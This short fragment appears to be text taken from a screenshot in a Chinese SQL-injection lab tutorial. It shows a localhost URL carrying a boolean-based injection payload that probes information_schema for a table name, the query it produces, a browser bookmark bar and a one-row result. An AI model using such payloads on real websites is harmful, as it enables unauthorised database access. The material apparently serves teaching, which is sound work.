 127.0.0.1/sql.php?id=1 and SUBSTRING((select table_name from information_schema.tables where table_schema='ichunqiu' limit 0,1),1)='users'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select table_name from information_schema.tables where table_schema='ichunqiu' limit 0,1),1)='users'